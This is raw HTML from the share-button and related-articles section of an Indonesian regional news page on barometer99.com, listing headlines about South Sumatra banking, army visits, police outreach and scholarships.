	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://barometer99.com/2021/11/10/herman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri/#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbarometer99.com%2F2021%2F11%2F10%2Fherman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbarometer99.com%2F2021%2F11%2F10%2Fherman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri%2F&amp;text=Herman%20Deru%20%3A%20Jadilah%20Pahlawan%20Masa%20Kini%20yang%20Membanggakan%20Negeri" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbarometer99.com%2F2021%2F11%2F10%2Fherman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri%2F&amp;desciption=Herman%20Deru%20%3A%20Jadilah%20Pahlawan%20Masa%20Kini%20yang%20Membanggakan%20Negeri&amp;media=https%3A%2F%2Fbarometer99.com%2Fwp-content%2Fuploads%2F2021%2F11%2FIMG_20211110_194131_608.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fbarometer99.com%2F2021%2F11%2F10%2Fherman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri%2F&amp;text=Herman%20Deru%20%3A%20Jadilah%20Pahlawan%20Masa%20Kini%20yang%20Membanggakan%20Negeri" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Herman%20Deru%20%3A%20Jadilah%20Pahlawan%20Masa%20Kini%20yang%20Membanggakan%20Negeri https%3A%2F%2Fbarometer99.com%2F2021%2F11%2F10%2Fherman-deru-jadilah-pahlawan-masa-kini-yang-membanggakan-negeri%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/bank-sumsel-babel-cabang-kota-pagar-alam-rayakan-hut-ke-68/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bank Sumsel Babel Cabang Kota Pagar Alam Rayakan HUT Ke-68" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050.jpg 613w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/bank-sumsel-babel-cabang-kota-pagar-alam-rayakan-hut-ke-68/" class="recent-title heading-text" title="Bank Sumsel Babel Cabang Kota Pagar Alam Rayakan HUT Ke-68" rel="bookmark">Bank Sumsel Babel Cabang Kota Pagar Alam Rayakan HUT Ke-68</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/kasad-tutup-tmmd-ke-126-ta-2025-di-wilayah-korem-044-gapo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kasad Tutup TMMD ke-126 TA. 2025 di Wilayah Korem 044/Gapo" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0038-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0038-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0038-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/kasad-tutup-tmmd-ke-126-ta-2025-di-wilayah-korem-044-gapo/" class="recent-title heading-text" title="Kasad Tutup TMMD ke-126 TA. 2025 di Wilayah Korem 044/Gapo" rel="bookmark">Kasad Tutup TMMD ke-126 TA. 2025 di Wilayah Korem 044/Gapo</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/komitmen-nyata-polda-sumsel-gencarkan-sosialisasi-dan-pengawasan-tppo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Komitmen Nyata, Polda Sumsel Gencarkan Sosialisasi dan Pengawasan TPPO" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0035-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0035-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0035-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/komitmen-nyata-polda-sumsel-gencarkan-sosialisasi-dan-pengawasan-tppo/" class="recent-title heading-text" title="Komitmen Nyata, Polda Sumsel Gencarkan Sosialisasi dan Pengawasan TPPO" rel="bookmark">Komitmen Nyata, Polda Sumsel Gencarkan Sosialisasi dan Pengawasan TPPO</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/kasad-tentara-tidak-boleh-berkhianat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kasad: Tentara Tidak Boleh Berkhianat" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0018-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0018-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0018-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/kasad-tentara-tidak-boleh-berkhianat/" class="recent-title heading-text" title="Kasad: Tentara Tidak Boleh Berkhianat" rel="bookmark">Kasad: Tentara Tidak Boleh Berkhianat</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/pt-grand-wijaya-persada-berikan-beasiswa-kepada-5-mahasiswa-berprestasi-uin-raden-fatah-palembang/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PT. Grand Wijaya Persada Berikan Beasiswa Kepada 5 Mahasiswa Berprestasi UIN Raden Fatah Palembang" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-768x434.jpg 768w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-1536x868.jpg 1536w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000.jpg 1600w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/pt-grand-wijaya-persada-berikan-beasiswa-kepada-5-mahasiswa-berprestasi-uin-raden-fatah-palembang/" class="recent-title heading-text" title="PT. Grand Wijaya Persada Berikan Beasiswa Kepada 5 Mahasiswa Berprestasi UIN Raden Fatah Palembang" rel="bookmark">PT. Grand Wijaya Persada Berikan Beasiswa Kepada 5 Mahasiswa Berprestasi UIN Raden Fatah Palembang</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/kodam-ii-sriwijaya-terima-kunjungan-kepala-staf-angkatan-darat-tni-ad-harus-bekerja-dengan-hati-yang-tulus/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kodam II/Sriwijaya Terima Kunjungan Kepala Staf Angkatan Darat : TNI AD Harus Bekerja Dengan Hati Yang Tulus" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0014-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0014-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0014-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/kodam-ii-sriwijaya-terima-kunjungan-kepala-staf-angkatan-darat-tni-ad-harus-bekerja-dengan-hati-yang-tulus/" class="recent-title heading-text" title="Kodam II/Sriwijaya Terima Kunjungan Kepala Staf Angkatan Darat : TNI AD Harus Bekerja Dengan Hati Yang Tulus" rel="bookmark">Kodam II/Sriwijaya Terima Kunjungan Kepala Staf Angkatan Darat : TNI AD Harus Bekerja Dengan Hati Yang Tulus</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/pangdam-ii-sriwijaya-dampingi-kasad-hadiri-topping-off-ceremony-pembangunan-poliklinik-terpadu-mcu-dan-rawat-inap-eksekutif-rs-tk-ii-dr-ak-gani/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pangdam II/Sriwijaya dampingi Kasad Hadiri Topping Off Ceremony Pembangunan Poliklinik Terpadu MCU dan Rawat Inap Eksekutif RS TK. II dr. AK Gani" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0013-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0013-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0013-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/pangdam-ii-sriwijaya-dampingi-kasad-hadiri-topping-off-ceremony-pembangunan-poliklinik-terpadu-mcu-dan-rawat-inap-eksekutif-rs-tk-ii-dr-ak-gani/" class="recent-title heading-text" title="Pangdam II/Sriwijaya dampingi Kasad Hadiri Topping Off Ceremony Pembangunan Poliklinik Terpadu MCU dan Rawat Inap Eksekutif RS TK. II dr. AK Gani" rel="bookmark">Pangdam II/Sriwijaya dampingi Kasad Hadiri Topping Off Ceremony Pembangunan Poliklinik Terpadu MCU dan Rawat Inap Eksekutif RS TK. II dr. AK Gani</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/06/prajurit-garuda-dempo-sambut-kunker-kasad-di-wilayah-kodam-ii-sriwijaya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Prajurit Garuda Dempo Sambut Kunker Kasad di Wilayah Kodam II/Sriwijaya" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0012-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0012-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0012-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/prajurit-garuda-dempo-sambut-kunker-kasad-di-wilayah-kodam-ii-sriwijaya/" class="recent-title heading-text" title="Prajurit Garuda Dempo Sambut Kunker Kasad di Wilayah Kodam II/Sriwijaya" rel="bookmark">Prajurit Garuda Dempo Sambut Kunker Kasad di Wilayah Kodam II/Sriwijaya</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/05/polda-sumsel-siagakan-personel-hadapi-potensi-bencana-hidrometeorologi-di-musim-hujan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Polda Sumsel Siagakan Personel Hadapi Potensi Bencana Hidrometeorologi di Musim Hujan" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0064-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0064-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0064-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/05/polda-sumsel-siagakan-personel-hadapi-potensi-bencana-hidrometeorologi-di-musim-hujan/" class="recent-title heading-text" title="Polda Sumsel Siagakan Personel Hadapi Potensi Bencana Hidrometeorologi di Musim Hujan" rel="bookmark">Polda Sumsel Siagakan Personel Hadapi Potensi Bencana Hidrometeorologi di Musim Hujan</a></div></div><div class="list-gallery related-gallery"><a href="https://barometer99.com/2025/11/05/dandim-palembang-dampingi-kasad-kunjungi-taman-aspirasi-kodam-ii-sriwijaya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dandim Palembang Dampingi Kasad Kunjungi Taman Aspirasi Kodam II/Sriwijaya" rel="bookmark"><img width="250" height="140" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0063-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0063-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251105-WA0063-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/05/dandim-palembang-dampingi-kasad-kunjungi-taman-aspirasi-kodam-ii-sriwijaya/" class="recent-title heading-text" title="Dandim Palembang Dampingi Kasad Kunjungi Taman Aspirasi Kodam II/Sriwijaya" rel="bookmark">Dandim Palembang Dampingi Kasad Kunjungi Taman Aspirasi Kodam II/Sriwijaya</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/bank-sumsel-babel-cabang-kota-pagar-alam-rayakan-hut-ke-68/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bank Sumsel Babel Cabang Kota Pagar Alam Rayakan HUT Ke-68" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0050.jpg 613w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/bank-sumsel-babel-cabang-kota-pagar-alam-rayakan-hut-ke-68/" class="recent-title heading-text" title="Bank Sumsel Babel Cabang Kota Pagar Alam Rayakan HUT Ke-68" rel="bookmark">Bank Sumsel Babel Cabang Kota Pagar Alam Rayakan HUT Ke-68</a></div><div class="entry-content entry-content-archive"><p>Pagar Alam, Barometer99.com &#8211; Dalam rangka memperingati Hari Ulang Tahun&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/kasad-tutup-tmmd-ke-126-ta-2025-di-wilayah-korem-044-gapo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kasad Tutup TMMD ke-126 TA. 2025 di Wilayah Korem 044/Gapo" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0038-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0038-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0038-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/kasad-tutup-tmmd-ke-126-ta-2025-di-wilayah-korem-044-gapo/" class="recent-title heading-text" title="Kasad Tutup TMMD ke-126 TA. 2025 di Wilayah Korem 044/Gapo" rel="bookmark">Kasad Tutup TMMD ke-126 TA. 2025 di Wilayah Korem 044/Gapo</a></div><div class="entry-content entry-content-archive"><p>Muara Enim, Barometer 99.com – Kepala Staf Angkatan Darat Jenderal&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/komitmen-nyata-polda-sumsel-gencarkan-sosialisasi-dan-pengawasan-tppo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Komitmen Nyata, Polda Sumsel Gencarkan Sosialisasi dan Pengawasan TPPO" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0035-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0035-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0035-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/komitmen-nyata-polda-sumsel-gencarkan-sosialisasi-dan-pengawasan-tppo/" class="recent-title heading-text" title="Komitmen Nyata, Polda Sumsel Gencarkan Sosialisasi dan Pengawasan TPPO" rel="bookmark">Komitmen Nyata, Polda Sumsel Gencarkan Sosialisasi dan Pengawasan TPPO</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer99.com, 6 November 2025 – Sebagai bentuk komitmen dan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/kasad-tentara-tidak-boleh-berkhianat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kasad: Tentara Tidak Boleh Berkhianat" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0018-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0018-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0018-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/kasad-tentara-tidak-boleh-berkhianat/" class="recent-title heading-text" title="Kasad: Tentara Tidak Boleh Berkhianat" rel="bookmark">Kasad: Tentara Tidak Boleh Berkhianat</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer99.com – Kepala Staf Angkatan Darat (Kasad) Jenderal TNI&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/pt-grand-wijaya-persada-berikan-beasiswa-kepada-5-mahasiswa-berprestasi-uin-raden-fatah-palembang/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="PT. Grand Wijaya Persada Berikan Beasiswa Kepada 5 Mahasiswa Berprestasi UIN Raden Fatah Palembang" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-768x434.jpg 768w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-1536x868.jpg 1536w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000-250x140.jpg 250w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0000.jpg 1600w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/pt-grand-wijaya-persada-berikan-beasiswa-kepada-5-mahasiswa-berprestasi-uin-raden-fatah-palembang/" class="recent-title heading-text" title="PT. Grand Wijaya Persada Berikan Beasiswa Kepada 5 Mahasiswa Berprestasi UIN Raden Fatah Palembang" rel="bookmark">PT. Grand Wijaya Persada Berikan Beasiswa Kepada 5 Mahasiswa Berprestasi UIN Raden Fatah Palembang</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer99.com &#8211; PT. Grand Wijaya Persada Memberikan hibah bantuan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/kodam-ii-sriwijaya-terima-kunjungan-kepala-staf-angkatan-darat-tni-ad-harus-bekerja-dengan-hati-yang-tulus/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kodam II/Sriwijaya Terima Kunjungan Kepala Staf Angkatan Darat : TNI AD Harus Bekerja Dengan Hati Yang Tulus" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0014-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0014-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0014-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/kodam-ii-sriwijaya-terima-kunjungan-kepala-staf-angkatan-darat-tni-ad-harus-bekerja-dengan-hati-yang-tulus/" class="recent-title heading-text" title="Kodam II/Sriwijaya Terima Kunjungan Kepala Staf Angkatan Darat : TNI AD Harus Bekerja Dengan Hati Yang Tulus" rel="bookmark">Kodam II/Sriwijaya Terima Kunjungan Kepala Staf Angkatan Darat : TNI AD Harus Bekerja Dengan Hati Yang Tulus</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer99.com &#8211; Kodam II/Sriwijaya menerima kunjungan kerja Kepala Staf&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://barometer99.com/2025/11/06/pangdam-ii-sriwijaya-dampingi-kasad-hadiri-topping-off-ceremony-pembangunan-poliklinik-terpadu-mcu-dan-rawat-inap-eksekutif-rs-tk-ii-dr-ak-gani/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pangdam II/Sriwijaya dampingi Kasad Hadiri Topping Off Ceremony Pembangunan Poliklinik Terpadu MCU dan Rawat Inap Eksekutif RS TK. II dr. AK Gani" rel="bookmark"><img width="400" height="225" src="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0013-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0013-400x225.jpg 400w, https://barometer99.com/wp-content/uploads/2025/11/IMG-20251106-WA0013-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://barometer99.com/2025/11/06/pangdam-ii-sriwijaya-dampingi-kasad-hadiri-topping-off-ceremony-pembangunan-poliklinik-terpadu-mcu-dan-rawat-inap-eksekutif-rs-tk-ii-dr-ak-gani/" class="recent-title heading-text" title="Pangdam II/Sriwijaya dampingi Kasad Hadiri Topping Off Ceremony Pembangunan Poliklinik Terpadu MCU dan Rawat Inap Eksekutif RS TK. II dr. AK Gani" rel="bookmark">Pangdam II/Sriwijaya dampingi Kasad Hadiri Topping Off Ceremony Pembangunan Poliklinik Terpadu MCU dan Rawat Inap Eksekutif RS TK. II dr. AK Gani</a></div><div class="entry-content entry-content-archive"><p>Palembang, Barometer99.com &#8211; Pangdam II/Sriwijaya Mayjen TNI Ujang Darwis, M.D.A.,&#8230;</p>
